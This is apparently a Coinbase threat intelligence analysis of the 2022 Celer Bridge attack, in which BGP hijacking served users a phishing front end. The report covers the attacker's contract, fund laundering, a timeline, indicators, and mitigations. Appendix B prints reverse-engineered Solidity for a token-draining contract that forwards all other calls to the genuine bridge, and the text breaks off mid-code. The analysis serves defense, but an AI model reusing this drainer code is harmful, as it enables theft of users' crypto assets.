



Phishing Contract Analysis







The phishing contract closely resembles the official Celer Bridge contract by mimicking many of its attributes. For any method not explicitly defined in the phishing contract, it implements a proxy structure which forwards calls to the legitimate Celer Bridge contract. The proxied contract is unique to each chain and is configured on initialization. The command below illustrates the contents of the storage slot responsible for the phishing contract’s proxy configuration:

Figure 8 — Phishing smart contract proxy storage (source: Coinbase TI analysis)



The phishing contract steals users’ funds using two approaches:

- Any tokens approved by phishing victims are drained using a custom method with a 4byte value 0x9c307de6()

- The phishing contract overrides the following methods designed to immediately steal a victim’s tokens:

- send()- used to steal tokens (e.g. USDC)

- sendNative() — used to steal native assets (e.g. ETH)

- addLiquidity()- used to steal tokens (e.g. USDC)

- addNativeLiquidity() — used to steal native assets (e.g. ETH)

Below is a sample reverse engineered snippet which redirects assets to the attacker wallet:

Figure 9 — Phishing smart contract snippet (source: Coinbase TI analysis)

See Appendix B for the complete reverse engineered source code.











Swapping and Obfuscating Funds



During and immediately following the attack:

- The attacker swapped stolen tokens on Curve, Uniswap, TraderJoe, AuroraSwap, and other chain-specific DEXs into each chain’s native assets or wrapped ETH.

- The attacker bridged all assets from Step 1 to Ethereum.

- The attacker then proceeded to swap the remaining tokens on Uniswap to ETH.

- Finally, the attacker sent 127 ETH at 2022–08–17 22:33 UTC and another 1.4 ETH at 2022–08–18 01:01 UTC to Tornado Cash.

Following the steps outlined above, the attacker deposited the remaining 0.01201403570756 ETH to 0x6614…fcd9 which previously received funds from and fed into Binance through 0xd85f…4ed8.

The diagram below illustrates the multi-chain bridging and swapping flow used by the attacker prior to sending assets to Tornado Cash:

Figure 10 — Asset swapping and obfuscation diagram (source: Coinbase TI)

Interestingly, following the last theft transaction on 2022–08–17 21:49 UTC from a victim on BSC, there was another transfer on 2022–08–18 02:37 UTC by 0xe35c…aa9d on BSC more than 4 hours later. This address was funded minutes prior to this transaction by 0x975d…d94b using ChangeNow.

Attacker Profile

The attacker was well prepared and methodical in how they constructed phishing contracts. For each chain and deployment, the attacker painstakingly tested their contracts with previously transferred sample tokens. This allowed them to catch multiple deployment bugs prior to the attack.

The attacker was very familiar with available bridging protocols and DEXs, even on more esoteric chains like Aurora shown by their rapid exchange, bridging, and steps to obfuscate stolen assets after they were discovered. Notably, the threat actor chose to target less popular chains like Metis, Astar, and Aurora while going to great lengths to send test funds through multiple bridges.

Transactions across chains and stages of the attack were serialized, indicating a single operator was likely behind the attack.

Performing a BGP hijacking attack requires a specialized networking skill set which the attacker may have deployed in the past.

Protecting Yourself



Web3 projects do not exist in a vacuum and still depend on the traditional web2 infrastructure for many of their critical components such as dapps hosting services and domain registrars, blockchain gateways, and the core Internet routing infrastructure. This dependency introduces more traditional threats such as BGP and DNS hijacking, domain registrar takeover, traditional web exploitation, etc. to otherwise decentralized products. Below are several steps which may be used to mitigate threats in appropriate cases:

Enable the following security controls, or consider using hosting providers that have enabled them, to protect projects infrastructure:

- RPKI to protect hosting routing infrastructure.

- DNSSEC and CAA to protect domain and certificate services.

- Multifactor authentication or enhanced account protection on hosting, domain registrar, and other services.

- Limit, restrict, implement logging and review on access to the above services.







Implement the following monitoring both for the project and its dependencies:

- Implement BGP monitoring to detect unexpected changes to routes and prefixes (e.g. BGPAlerter)

- Implement DNS monitoring to detect unexpected record changes ( e.g. DNSCheck)

- Implement certificate transparency log monitoring to detect unknown certificates associated with project’s domain (e.g. Certstream)

- Implement dapp monitoring to detect unexpected smart contract addresses presented by the front-end architecture

DeFi users can protect themselves from front-end hijacking attacks by adopting the following practices:

- Verify smart contract addresses presented by a Dapp with the project’s official documentation when available.

- Exercise vigilance when signing or approving transactions.

- Use a hardware wallet or other cold storage solution to protect assets you don’t regularly use.

- Periodically review and revoke any contract approvals you don’t actively need.

- Follow project’s social media feeds for any security announcements.

- Use wallet software capable of blocking malicious threats (e.g. Coinbase Wallet).

Coinbase is committed to improving our security and the wider industry’s security, as well as protecting our users. We believe that exploits like these can be mitigated and ultimately prevented. Besides making codebases open source for the public to review, we recommend frequent protocol audits, implementation of bug bounty programs, and partnering with security researchers. Although this exploit was a difficult learning experience for those affected, we believe that understanding how the exploit occurred can only help further mature our industry.

We understand that trust is built on dependable security — which is why we make protecting your account & your digital assets our number one priority. Learn more here.

Incident Timeline

Stage 1: Preparation

Funding

2022–08–12 14:33 UTC — 0xb0f5…30dd funded from Tornado Cash on Ethereum.

Bridging to BSC, Polygon, Optimism, Fantom, Arbitrum, and Avalanche

2022–08–12 14:41 UTC — 0xb0f5…30dd begins moving funds to BSC, Polygon, Optimism, Fantom, and Arbitrum, Avalanche using ChainHop on Ethereum.

BSC deployment

2022–08–12 14:56 UTC — 0xb0f5…30dd deploys 0x9c8…ec9f9 phishing contract on BSC.

NOTE: Attacker forgot to specify Celer proxy contract.

2022–08–12 17:30 UTC — 0xb0f5…30dd deploys 0x5895…e7cf phishing contract on BSC and tests token retrieval.

Fantom deployment

2022–08–12 18:29 UTC — 0xb0f5…30dd deploys 0x9c8b…c9f9 phishing contract on Fantom.

NOTE: Attacker specified the wrong Celer proxy from the BSC network.

2022–08–12 18:30 UTC — 0xb0f5…30dd deploys 0x458f…f972 phishing contract on Fantom and tests token retrieval.

Bridging to Astar and Aurora

2022–08–12 18:36 UTC — 0xb0f5…30dd moves funds to Astar and Aurora using using Celer Bridge on BSC.

Astar deployment

2022–08–12 18:41 UTC — 0xb0f5…30dd deploys 0x9c8…c9f9 phishing contract on Astar.

Polygon deployment

2022–08–12 18:57 UTC — 0xb0f5…30dd deploys 0x9c8b…c9f9 phishing contract on Polygon

Optimism deployment

2022–08–12 19:07 UTC — 0xb0f5…30dd deploys 0x9c8…c9f9 phishing contract on Optimism and tests token retrieval.

Bridging to Metis

2022–08–12 19:12 UTC — 0xb0f5…30dd continues moving funds to Metis using Celer Bridge on Ethereum.

Arbitrum deployment

2022–08–12 19:20 UTC — 0xb0f5…30dd deploys 0x9c8…c9f9 phishing contract on Arbitrum and tests token retrieval.

Metis deployment

2022–08–12 19:24 UTC — 0xb0f5…30dd deploys 0x9c8…c9f9 phishing contract on Arbitrum and tests token retrieval.

Avalanche deployment

2022–08–12 19:28 UTC — 0xb0f5…30dd deploys 0x9c8…c9f9 phishing contract on Avalanche and tests token retrieval.

Aurora deployment

2022–08–12 19:40 UTC — 0xb0f5…30dd deploys 0x9c8…c9f9 phishing contract on Aurora.

Ethereum deployment

2022–08–12 19:50 UTC — 0xb0f5…30dd deploys 0x2a2a…18e8 phishing contract on Ethereum and test token retrieval.

Routing Infrastructure configuration

2022–08–16 17:21 UTC — Attacker updates IRR with AS209243, AS16509 members.

2022–08–16 17:36 UTC — Attacker updates IRR to handle 44.235.216.0/24 route.

Stage 2: Attack

2022–08–17 19:39 UTC — BGP Hijacking of 44.235.216.0/24 route.

2022–08–17 19:42 UTC — New SSL certificates observed for cbridge-prod2.celer.network [1] [2]

2022–08–17 19:51 UTC — First victim observed on Fantom.

2022–08–17 21:49 UTC — Last victim observed on BSC.

2021–08–17 21:56 UTC — Celer Twitter shares reports about a security incident.

2022–08–17 22:12 UTC — BGP Hijacking ends and 44.235.216.0/24 route withdrawn.

Stage 3: Post-Attack Swapping and Obfuscation

2022–08–17 22:33 UTC — Begin depositing 127 ETH to Tornado Cash on Ethereum.

2022–08–17 23:08 UTC — Amazon AS-16509 claims 44.235.216.0/24 route.

2022–08–17 23:45 UTC — The last bridging transaction to Ethereum from Optimism.

2022–08–17 23:53 UTC — The last bridging transaction to Ethereum from Arbitrum.

2022–08–17 23:48 UTC — The last bridging transaction to Ethereum from Polygon.

2022–08–18 00:01 UTC — The last bridging transaction to Ethereum from Avalanche.

2022–08–18 00:17 UTC — The last bridging transaction to Ethereum from Aurora.

2022–08–18 00:21 UTC — The last bridging transaction to Ethereum from Fantom.

2022–08–18 00:26 UTC — The last bridging transaction to Ethereum from BSC.

2022–08–18 01:01 UTC — Begin depositing 1.4 ETH to Tornado Cash on Ethereum.

2022–08–18 01:33 UTC — Transfer 0.01201403570756 ETH to 0x6614…fcd9.

Indicators

Ethereum: 0xb0f5fa0cd2726844526e3f70e76f54c6d91530dd

Ethereum: 0x2A2aA50450811Ae589847D670cB913dF763318E8

Ethereum: 0x66140a95d189846e74243a75b14fe6128dbbfcd9

BSC: 0x5895da888Cbf3656D8f51E5Df9FD26E8E131e7CF

Fantom: 0x458f4d7ef4fb1a0e56b36bf7a403df830cfdf972

Polygon: 0x9c8b72f0d43ba23b96b878f1c1f75edc2beec9f9

Avalanche: 0x9c8B72f0D43BA23B96B878F1c1F75EdC2Beec9F9

Arbitrum: 0x9c8B72f0D43BA23B96B878F1c1F75EdC2Beec9F9

Astar: 0x9c8B72f0D43BA23B96B878F1c1F75EdC2Beec9F9

Aurora: 0x9c8b72f0d43ba23b96b878f1c1f75edc2beec9f9

Optimism: 0x9c8b72f0d43ba23b96b878f1c1f75edc2beec9f9

Metis: 0x9c8B72f0D43BA23B96B878F1c1F75EdC2Beec9F9

AS: 209243 (AS number observed in the path on routing announcements and as a maintainer for the prefix in IRR changes)

Appendix A: Phishing smart contracts

Ethereum

0x2a2aa50450811ae589847d670cb913df763318e8

BSC

0x9c8b72f0d43ba23b96b878f1c1f75edc2beec9f9

0x11f8c7cdf73b71cd189bb2a7f285dabfe8957f9c

0xc8dd7eadef50a659c480c6fa18863e354e12fc4f

0x5895da888cbf3656d8f51e5df9fd26e8e131e7cf

Polygon

0x9c8b72f0d43ba23b96b878f1c1f75edc2beec9f9

Fantom

0x9c8b72f0d43ba23b96b878f1c1f75edc2beec9f9

0x458f4d7ef4fb1a0e56b36bf7a403df830cfdf972

Arbitrum

0x9c8b72f0d43ba23b96b878f1c1f75edc2beec9f9

Avalanche

0x9c8b72f0d43ba23b96b878f1c1f75edc2beec9f9

Astar

0x9c8B72f0D43BA23B96B878F1c1F75EdC2Beec9F9

Aurora

2f0d43ba23b96b878f1c1f75edc2beec9f9

Metis

0x9c8b72f0d43ba23b96b878f1c1f75edc2beec9f9

Appendix B: Phishing smart contract source code (RE)

The following reverse engineered contract is based on the bytecode at 0x2a2a…18e8

pragma solidity ^0.8.0;

import "./IERC20.sol";

contract CelerPhish {

address attacker;

address celerBridge;constructor(address _celerBridge) public {

attacker = msg.sender;

celerBridge = _celerBridge;

}function sendNative(address _receiver, uint256 _amount, uint64 _dstChainId, uint64 _nonce, uint32 _maxSlippage) public payable {

require(msg.data.length - 4 >= 160);

if (msg.value > 0) {

(bool success, ) = attacker.call{value: msg.value}("");

require(success);

}

}function addLiquidity(address _token, uint256 _amount) public {

steal(msg.sender, _token);

}function addNativeLiquidity(uint256 _amount) public payable {

require(msg.data.length - 4 >= 32);

if (msg.value > 0) {

(bool success, ) = attacker.call{value: msg.value}("");

require(success);

}

}// Steals approved funds, originally 0x9c307de6 4byte

function stealApprovedTokens(address token, address recipient) public {

require(msg.data.length - 4 >= 64);

steal(recipient, token);

}

function send(address _reciever, address _token, uint256 _amount, uint64 _dstChainId, uint64 _nonce, uint32 _maxSlippage) public {

require(msg.data.length - 4 >= 192);

steal(msg.sender, _token);

}// Steals assets

function steal(address recipient, address token) private {

uint256 balance = IERC20(token).balanceOf(recipient);

uint256 allowance = IERC20(token).allowance(recipient, address(this));

if (balance > 0 && allowance > 0) {

if (balance >= allowance) {

bool success = IERC20(token).transferFrom(recipient, attacker, allowance);

require(success);

} else {

bool success = IERC20(token).transferFrom(recipient, attacker, balance);

require(success);

}

}

}// Forward other calls to the Celer Bridge

// EIP-1822: https://eips.ethereum.org/EIPS/eip-1822

fallback() external payable {

assembly { // solium-disable-line

let contractLogic := sload(1)

calldatacopy(0x0, 0x0, calldatasize())

let success := delegatecall(sub(gas(), 10000), contractLogic, 0x0, calldatasize(), 0, 0)

let retSz := returndatasize()

